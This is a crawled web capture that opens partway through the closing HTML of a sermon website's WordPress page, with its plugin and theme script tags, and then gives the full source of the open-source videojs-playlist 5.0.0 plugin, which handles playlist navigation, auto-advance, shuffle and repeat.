  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<script src="https://worldsermons.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://worldsermons.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://worldsermons.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/worldsermons.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://worldsermons.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://worldsermons.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://worldsermons.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://worldsermons.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0
body_size: 5674
content:
/*! @name videojs-playlist @version 5.0.0 @license Apache-2.0 */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory(require('video.js')) :
  typeof define === 'function' && define.amd ? define(['video.js'], factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.videojsPlaylist = factory(global.videojs));
})(this, (function (videojs) { 'use strict';

  function _interopDefaultLegacy (e) { return e && typeof e === 'object' && 'default' in e ? e : { 'default': e }; }

  var videojs__default = /*#__PURE__*/_interopDefaultLegacy(videojs);

  /**
   * Validates a number of seconds to use as the auto-advance delay.
   *
   * @private
   * @param   {number} s
   *          The number to check
   *
   * @return  {boolean}
   *          Whether this is a valid second or not
   */
  const validSeconds = s => typeof s === 'number' && !isNaN(s) && s >= 0 && s < Infinity;
  /**
   * Resets the auto-advance behavior of a player.
   *
   * @param {Player} player
   *        The player to reset the behavior on
   */


  let reset = player => {
    const aa = player.playlist.autoadvance_;

    if (aa.timeout) {
      player.clearTimeout(aa.timeout);
    }

    if (aa.trigger) {
      player.off('ended', aa.trigger);
    }

    aa.timeout = null;
    aa.trigger = null;
  };
  /**
   * Sets up auto-advance behavior on a player.
   *
   * @param  {Player} player
   *         the current player
   *
   * @param  {number} delay
   *         The number of seconds to wait before each auto-advance.
   *
   * @return {undefined}
   *         Used to short circuit function logic
   */


  const setup = (player, delay) => {
    reset(player); // Before queuing up new auto-advance behavior, check if `seconds` was
    // called with a valid value.

    if (!validSeconds(delay)) {
      player.playlist.autoadvance_.delay = null;
      return;
    }

    player.playlist.autoadvance_.delay = delay;

    player.playlist.autoadvance_.trigger = function () {
      // This calls setup again, which will reset the existing auto-advance and
      // set up another auto-advance for the next "ended" event.
      const cancelOnPlay = () => setup(player, delay); // If there is a "play" event while we're waiting for an auto-advance,
      // we need to cancel the auto-advance. This could mean the user seeked
      // back into the content or restarted the content. This is reproducible
      // with an auto-advance > 0.


      player.one('play', cancelOnPlay);
      player.playlist.autoadvance_.timeout = player.setTimeout(() => {
        reset(player);
        player.off('play', cancelOnPlay);
        player.playlist.next();
      }, delay * 1000);
    };

    player.one('ended', player.playlist.autoadvance_.trigger);
  };

  /**
   * Removes all remote text tracks from a player.
   *
   * @param  {Player} player
   *         The player to clear tracks on
   */

  const clearTracks = player => {
    const tracks = player.remoteTextTracks();
    let i = tracks && tracks.length || 0; // This uses a `while` loop rather than `forEach` because the
    // `TextTrackList` object is a live DOM list (not an array).

    while (i--) {
      player.removeRemoteTextTrack(tracks[i]);
    }
  };
  /**
   * Plays an item on a player's playlist.
   *
   * @param  {Player} player
   *         The player to play the item on
   *
   * @param  {Object} item
   *         A source from the playlist.
   *
   * @return {Player}
   *         The player that is now playing the item
   */


  const playItem = (player, item) => {
    const replay = !player.paused() || player.ended();
    player.trigger('beforeplaylistitem', item.originalValue || item);

    if (item.playlistItemId_) {
      player.playlist.currentPlaylistItemId_ = item.playlistItemId_;
    }

    player.poster(item.poster || '');
    player.src(item.sources);
    clearTracks(player);
    player.ready(() => {
      (item.textTracks || []).forEach(player.addRemoteTextTrack.bind(player));
      player.trigger('playlistitem', item.originalValue || item);

      if (replay) {
        const playPromise = player.play(); // silence error when a pause interrupts a play request
        // on browsers which return a promise

        if (typeof playPromise !== 'undefined' && typeof playPromise.then === 'function') {
          playPromise.then(null, e => {});
        }
      }

      setup(player, player.playlist.autoadvance_.delay);
    });
    return player;
  };

  /**
   * Returns whether a playlist item is an object of any kind, excluding null.
   *
   * @private
   *
   * @param {Object}
   *         value to be checked
   *
   * @return {boolean}
   *          The result
   */

  const isItemObject = value => {
    return !!value && typeof value === 'object';
  };
  /**
   * Look through an array of playlist items and transform any primitive
   * as well as null values to objects. This method also adds a property
   * to the transformed item containing original value passed in an input list.
   *
   * @private
   *
   * @param  {Array} arr
   *         An array of playlist items
   *
   * @return {Array}
   *         A new array with transformed items
   */


  const transformPrimitiveItems = arr => {
    const list = [];
    let tempItem;
    arr.forEach(item => {
      if (!isItemObject(item)) {
        tempItem = Object(item);
        tempItem.originalValue = item;
      } else {
        tempItem = item;
      }

      list.push(tempItem);
    });
    return list;
  };
  /**
   * Generate a unique id for each playlist item object. This id will be used to determine
   * index of an item in the playlist array for cases where there are multiple items with
   * the same source set.
   *
   * @private
   *
   * @param  {Array} arr
   *         An array of playlist items
   */


  const generatePlaylistItemId = arr => {
    let guid = 1;
    arr.forEach(item => {
      item.playlistItemId_ = guid++;
    });
  };
  /**
   * Look through an array of playlist items for a specific playlist item id.
   *
   * @private
   * @param   {Array} list
   *          An array of playlist items to look through
   *
   * @param   {number} currentItemId
   *          The current item ID.
   *
   * @return  {number}
   *          The index of the playlist item or -1 if not found
   */


  const indexInPlaylistItemIds = (list, currentItemId) => {
    for (let i = 0; i < list.length; i++) {
      if (list[i].playlistItemId_ === currentItemId) {
        return i;
      }
    }

    return -1;
  };
  /**
   * Given two sources, check to see whether the two sources are equal.
   * If both source urls have a protocol, the protocols must match, otherwise, protocols
   * are ignored.
   *
   * @private
   * @param {string|Object} source1
   *        The first source
   *
   * @param {string|Object} source2
   *        The second source
   *
   * @return {boolean}
   *         The result
   */


  const sourceEquals = (source1, source2) => {
    let src1 = source1;
    let src2 = source2;

    if (typeof source1 === 'object') {
      src1 = source1.src;
    }

    if (typeof source2 === 'object') {
      src2 = source2.src;
    }

    if (/^\/\//.test(src1)) {
      src2 = src2.slice(src2.indexOf('//'));
    }

    if (/^\/\//.test(src2)) {
      src1 = src1.slice(src1.indexOf('//'));
    }

    return src1 === src2;
  };
  /**
   * Look through an array of playlist items for a specific `source`;
   * checking both the value of elements and the value of their `src`
   * property.
   *
   * @private
   * @param   {Array} arr
   *          An array of playlist items to look through
   *
   * @param   {string} src
   *          The source to look for
   *
   * @return  {number}
   *          The index of that source or -1
   */


  const indexInSources = (arr, src) => {
    for (let i = 0; i < arr.length; i++) {
      const sources = arr[i].sources;

      if (Array.isArray(sources)) {
        for (let j = 0; j < sources.length; j++) {
          const source = sources[j];

          if (source && sourceEquals(source, src)) {
            return i;
          }
        }
      }
    }

    return -1;
  };
  /**
   * Randomize the contents of an array.
   *
   * @private
   * @param  {Array} arr
   *         An array.
   *
   * @return {Array}
   *         The same array that was passed in.
   */


  const randomize = arr => {
    let index = -1;
    const lastIndex = arr.length - 1;

    while (++index < arr.length) {
      const rand = index + Math.floor(Math.random() * (lastIndex - index + 1));
      const value = arr[rand];
      arr[rand] = arr[index];
      arr[index] = value;
    }

    return arr;
  };
  /**
   * Factory function for creating new playlist implementation on the given player.
   *
   * API summary:
   *
   * playlist(['a', 'b', 'c']) // setter
   * playlist() // getter
   * playlist.currentItem() // getter, 0
   * playlist.currentItem(1) // setter, 1
   * playlist.next() // 'c'
   * playlist.previous() // 'b'
   * playlist.first() // 'a'
   * playlist.last() // 'c'
   * playlist.autoadvance(5) // 5 second delay
   * playlist.autoadvance() // cancel autoadvance
   *
   * @param  {Player} player
   *         The current player
   *
   * @param  {Array=} initialList
   *         If given, an initial list of sources with which to populate
   *         the playlist.
   *
   * @param  {number=}  initialIndex
   *         If given, the index of the item in the list that should
   *         be loaded first. If -1, no video is loaded. If omitted, The
   *         the first video is loaded.
   *
   * @return {Function}
   *         Returns the playlist function specific to the given player.
   */


  function factory(player, initialList, initialIndex = 0) {
    let list = null;
    let changing = false;
    /**
     * Get/set the playlist for a player.
     *
     * This function is added as an own property of the player and has its
     * own methods which can be called to manipulate the internal state.
     *
     * @param  {Array} [newList]
     *         If given, a new list of sources with which to populate the
     *         playlist. Without this, the function acts as a getter.
     *
     * @param  {number}  [newIndex]
     *         If given, the index of the item in the list that should
     *         be loaded first. If -1, no video is loaded. If omitted, The
     *         the first video is loaded.
     *
     * @return {Array}
     *         The playlist
     */

    const playlist = player.playlist = (newList, newIndex = 0) => {
      if (changing) {
        throw new Error('do not call playlist() during a playlist change');
      }

      if (Array.isArray(newList)) {
        // @todo - Simplify this to `list.slice()` for v5.
        const previousPlaylist = Array.isArray(list) ? list.slice() : null;
        const nextPlaylist = newList.slice();
        list = nextPlaylist.slice(); // Transform any primitive and null values in an input list to objects

        if (list.filter(item => isItemObject(item)).length !== list.length) {
          list = transformPrimitiveItems(list);
        } // Add unique id to each playlist item. This id will be used
        // to determine index in cases where there are more than one
        // identical sources in the playlist.


        generatePlaylistItemId(list); // Mark the playlist as changing during the duringplaylistchange lifecycle.

        changing = true;
        player.trigger({
          type: 'duringplaylistchange',
          nextIndex: newIndex,
          nextPlaylist,
          previousIndex: playlist.currentIndex_,
          // @todo - Simplify this to simply pass along `previousPlaylist` for v5.
          previousPlaylist: previousPlaylist || []
        });
        changing = false;

        if (newIndex !== -1) {
          playlist.currentItem(newIndex);
        } // The only time the previous playlist is null is the first call to this
        // function. This allows us to fire the `duringplaylistchange` event
        // every time the playlist is populated and to maintain backward
        // compatibility by not firing the `playlistchange` event on the initial
        // population of the list.
        //
        // @todo - Remove this condition in preparation for v5.


        if (previousPlaylist) {
          player.setTimeout(() => {
            player.trigger('playlistchange');
          }, 0);
        }
      } // Always return a shallow clone of the playlist list.
      //  We also want to return originalValue if any item in the list has it.


      return list.map(item => item.originalValue || item).slice();
    }; // On a new source, if there is no current item, disable auto-advance.


    player.on('loadstart', () => {
      if (playlist.currentItem() === -1) {
        reset(player);
      }
    });
    playlist.currentIndex_ = -1;
    playlist.player_ = player;
    playlist.autoadvance_ = {};
    playlist.repeat_ = false;
    playlist.currentPlaylistItemId_ = null;
    /**
     * Get or set the current item in the playlist.
     *
     * During the duringplaylistchange event, acts only as a getter.
     *
     * @param  {number} [index]
     *         If given as a valid value, plays the playlist item at that index.
     *
     * @return {number}
     *         The current item index.
     */

    playlist.currentItem = index => {
      // If the playlist is changing, only act as a getter.
      if (changing) {
        return playlist.currentIndex_;
      } // Act as a setter when the index is given and is a valid number.


      if (typeof index === 'number' && playlist.currentIndex_ !== index && index >= 0 && index < list.length) {
        playlist.currentIndex_ = index;
        playItem(playlist.player_, list[playlist.currentIndex_]);
        return playlist.currentIndex_;
      }

      const src = playlist.player_.currentSrc() || ''; // If there is a currentPlaylistItemId_, validate that it matches the
      // current source URL returned by the player. This is sufficient evidence
      // to suggest that the source was set by the playlist plugin. This code
      // exists primarily to deal with playlists where multiple items have the
      // same source.

      if (playlist.currentPlaylistItemId_) {
        const indexInItemIds = indexInPlaylistItemIds(list, playlist.currentPlaylistItemId_);
        const item = list[indexInItemIds]; // Found a match, this is our current index!

        if (item && Array.isArray(item.sources) && indexInSources([item], src) > -1) {
          playlist.currentIndex_ = indexInItemIds;
          return playlist.currentIndex_;
        } // If this does not match the current source, null it out so subsequent
        // calls can skip this step.


        playlist.currentPlaylistItemId_ = null;
      } // Finally, if we don't have a valid, current playlist item ID, we can
      // auto-detect it based on the player's current source URL.


      playlist.currentIndex_ = playlist.indexOf(src);
      return playlist.currentIndex_;
    };
    /**
     * Checks if the playlist contains a value.
     *
     * @param  {string|Object|Array} value
     *         The value to check
     *
     * @return {boolean}
     *         The result
     */


    playlist.contains = value => {
      return playlist.indexOf(value) !== -1;
    };
    /**
     * Gets the index of a value in the playlist or -1 if not found.
     *
     * @param  {string|Object|Array} value
     *         The value to find the index of
     *
     * @return {number}
     *         The index or -1
     */


    playlist.indexOf = value => {
      if (typeof value === 'string') {
        return indexInSources(list, value);
      }

      const sources = Array.isArray(value) ? value : value.sources;

      for (let i = 0; i < sources.length; i++) {
        const source = sources[i];

        if (typeof source === 'string') {
          return indexInSources(list, source);
        } else if (source.src) {
          return indexInSources(list, source.src);
        }
      }

      return -1;
    };
    /**
     * Get the index of the current item in the playlist. This is identical to
     * calling `currentItem()` with no arguments.
     *
     * @return {number}
     *         The current item index.
     */


    playlist.currentIndex = () => playlist.currentItem();
    /**
     * Get the index of the last item in the playlist.
     *
     * @return {number}
     *         The index of the last item in the playlist or -1 if there are no
     *         items.
     */


    playlist.lastIndex = () => list.length - 1;
    /**
     * Get the index of the next item in the playlist.
     *
     * @return {number}
     *         The index of the next item in the playlist or -1 if there is no
     *         current item.
     */


    playlist.nextIndex = () => {
      const current = playlist.currentItem();

      if (current === -1) {
        return -1;
      }

      const lastIndex = playlist.lastIndex(); // When repeating, loop back to the beginning on the last item.

      if (playlist.repeat_ && current === lastIndex) {
        return 0;
      } // Don't go past the end of the playlist.


      return Math.min(current + 1, lastIndex);
    };
    /**
     * Get the index of the previous item in the playlist.
     *
     * @return {number}
     *         The index of the previous item in the playlist or -1 if there is
     *         no current item.
     */


    playlist.previousIndex = () => {
      const current = playlist.currentItem();

      if (current === -1) {
        return -1;
      } // When repeating, loop back to the end of the playlist.


      if (playlist.repeat_ && current === 0) {
        return playlist.lastIndex();
      } // Don't go past the beginning of the playlist.


      return Math.max(current - 1, 0);
    };
    /**
     * Plays the first item in the playlist.
     *
     * @return {Object|undefined}
     *         Returns undefined and has no side effects if the list is empty.
     */


    playlist.first = () => {
      if (changing) {
        return;
      }

      const newItem = playlist.currentItem(0);

      if (list.length) {
        return list[newItem].originalValue || list[newItem];
      }

      playlist.currentIndex_ = -1;
    };
    /**
     * Plays the last item in the playlist.
     *
     * @return {Object|undefined}
     *         Returns undefined and has no side effects if the list is empty.
     */


    playlist.last = () => {
      if (changing) {
        return;
      }

      const newItem = playlist.currentItem(playlist.lastIndex());

      if (list.length) {
        return list[newItem].originalValue || list[newItem];
      }

      playlist.currentIndex_ = -1;
    };
    /**
     * Plays the next item in the playlist.
     *
     * @return {Object|undefined}
     *         Returns undefined and has no side effects if on last item.
     */


    playlist.next = () => {
      if (changing) {
        return;
      }

      const index = playlist.nextIndex();

      if (index !== playlist.currentIndex_) {
        const newItem = playlist.currentItem(index);
        return list[newItem].originalValue || list[newItem];
      }
    };
    /**
     * Plays the previous item in the playlist.
     *
     * @return {Object|undefined}
     *         Returns undefined and has no side effects if on first item.
     */


    playlist.previous = () => {
      if (changing) {
        return;
      }

      const index = playlist.previousIndex();

      if (index !== playlist.currentIndex_) {
        const newItem = playlist.currentItem(index);
        return list[newItem].originalValue || list[newItem];
      }
    };
    /**
     * Set up auto-advance on the playlist.
     *
     * @param  {number} [delay]
     *         The number of seconds to wait before each auto-advance.
     */


    playlist.autoadvance = delay => {
      setup(playlist.player_, delay);
    };
    /**
     * Sets `repeat` option, which makes the "next" video of the last video in
     * the playlist be the first video in the playlist.
     *
     * @param  {boolean} [val]
     *         The value to set repeat to
     *
     * @return {boolean}
     *         The current value of repeat
     */


    playlist.repeat = val => {
      if (val === undefined) {
        return playlist.repeat_;
      }

      if (typeof val !== 'boolean') {
        videojs__default["default"].log.error('videojs-playlist: Invalid value for repeat', val);
        return;
      }

      playlist.repeat_ = !!val;
      return playlist.repeat_;
    };
    /**
     * Sorts the playlist array.
     *
     * @see {@link https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/sort}
     * @fires playlistsorted
     *
     * @param {Function} compare
     *        A comparator function as per the native Array method.
     */


    playlist.sort = compare => {
      // Bail if the array is empty.
      if (!list.length) {
        return;
      }

      list.sort(compare); // If the playlist is changing, don't trigger events.

      if (changing) {
        return;
      }
      /**
       * Triggered after the playlist is sorted internally.
       *
       * @event playlistsorted
       * @type {Object}
       */


      player.trigger('playlistsorted');
    };
    /**
     * Reverses the playlist array.
     *
     * @see {@link https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/reverse}
     * @fires playlistsorted
     */


    playlist.reverse = () => {
      // Bail if the array is empty.
      if (!list.length) {
        return;
      }

      list.reverse(); // If the playlist is changing, don't trigger events.

      if (changing) {
        return;
      }
      /**
       * Triggered after the playlist is sorted internally.
       *
       * @event playlistsorted
       * @type {Object}
       */


      player.trigger('playlistsorted');
    };
    /**
     * Shuffle the contents of the list randomly.
     *
     * @see   {@link https://github.com/lodash/lodash/blob/40e096b6d5291a025e365a0f4c010d9a0efb9a69/shuffle.js}
     * @fires playlistsorted
     * @todo  Make the `rest` option default to `true` in v5.0.0.
     * @param {Object} [options]
     *        An object containing shuffle options.
     *
     * @param {boolean} [options.rest = false]
     *        By default, the entire playlist is randomized. However, this may
     *        not be desirable in all cases, such as when a user is already
     *        watching a video.
     *
     *        When `true` is passed for this option, it will only shuffle
     *        playlist items after the current item. For example, when on the
     *        first item, will shuffle the second item and beyond.
     */


    playlist.shuffle = ({
      rest
    } = {}) => {
      let index = 0;
      let arr = list; // When options.rest is true, start randomization at the item after the
      // current item.

      if (rest) {
        index = playlist.currentIndex_ + 1;
        arr = list.slice(index);
      } // Bail if the array is empty or too short to shuffle.


      if (arr.length <= 1) {
        return;
      }

      randomize(arr); // When options.rest is true, splice the randomized sub-array back into
      // the original array.

      if (rest) {
        list.splice(...[index, arr.length].concat(arr));
      } // If the playlist is changing, don't trigger events.


      if (changing) {
        return;
      }
      /**
       * Triggered after the playlist is sorted internally.
       *
       * @event playlistsorted
       * @type {Object}
       */


      player.trigger('playlistsorted');
    }; // If an initial list was given, populate the playlist with it.


    if (Array.isArray(initialList)) {
      playlist(initialList.slice(), initialIndex); // If there is no initial list given, silently set an empty array.
    } else {
      list = [];
    }

    return playlist;
  }

  var version = "5.0.0";

  const registerPlugin = videojs__default["default"].registerPlugin || videojs__default["default"].plugin;
  /**
   * The video.js playlist plugin. Invokes the playlist-maker to create a
   * playlist function on the specific player.
   *
   * @param {Array} list
   *        a list of sources
   *
   * @param {number} item
   *        The index to start at
   */

  const plugin = function (list, item) {
    factory(this, list, item);
  };

  registerPlugin('playlist', plugin);
  plugin.VERSION = version;

  return plugin;

}));
